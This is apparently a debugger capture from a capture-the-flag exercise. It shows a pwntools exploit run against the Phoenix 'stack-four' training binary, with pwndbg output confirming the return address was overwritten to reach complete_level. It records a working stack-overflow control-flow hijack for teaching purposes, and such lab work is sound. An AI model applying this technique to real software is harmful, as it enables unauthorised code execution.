 nathan@nathan-VirtualBox:~/Desktop/Exploit-Education-CTFs/Phoenix/stack-four$ ./exploit.py
Launching The Stack Four Exploit!
[!] Could not find executable 'stack-four' in $PATH, using '/opt/phoenix/amd64/stack-four' instead
[+] Starting local process '/opt/phoenix/amd64/stack-four': pid 12900
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/opt/phoenix/amd64/stack-four', '12900', '-x', '/tmp/pwnr5nlpud2.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x40061d
$
*RIP  0x40061d (complete_level) ◂— 0x4006f0bfe5894855
[ DISASM ]
0x400669 <start_level+52>       ret
↓
► 0x40061d <complete_level>       push   rbp
0x40061e <complete_level+1>     mov    rbp, rsp
0x400621 <complete_level+4>     mov    edi, 0x4006f0
0x400626 <complete_level+9>     call   puts@plt                      <puts@plt>
0x40062b <complete_level+14>    mov    edi, 0
0x400630 <complete_level+19>    call   exit@plt                      <exit@plt>
0x400635 <start_level>          push   rbp
0x400636 <start_level+1>        mov    rbp, rsp
0x400639 <start_level+4>        sub    rsp, 0x50
0x40063d <start_level+8>        lea    rax, [rbp - 0x50]
[ STACK ]
00:0000│ rsp 0x7fffffffedd0 —▸ 0x7fffffff000a ◂— 0x0
01:0008│     0x7fffffffedd8 ◂— 0x100000000
02:0010│     0x7fffffffede0 ◂— 0x1
03:0018│     0x7fffffffede8 —▸ 0x7ffff7d8fd62 (__libc_start_main+54) ◂— mov    edi, eax
04:0020│     0x7fffffffedf0 ◂— 0x0
05:0028│     0x7fffffffedf8 —▸ 0x7fffffffee30 ◂— 0x1
06:0030│     0x7fffffffee00 ◂— 0x0
07:0038│     0x7fffffffee08 —▸ 0x7ffff7ffdbc8 (builtin_tls+136) ◂— 0x7ffff7ffdbc8
[ BACKTRACE ]
► f 0         0x40061d complete_level
f 1   0x7fffffff000a
f 2      0x100000000
f 3              0x1
f 4   0x7ffff7d8fd62 __libc_start_main+54
f 5              0x0
pwndbg>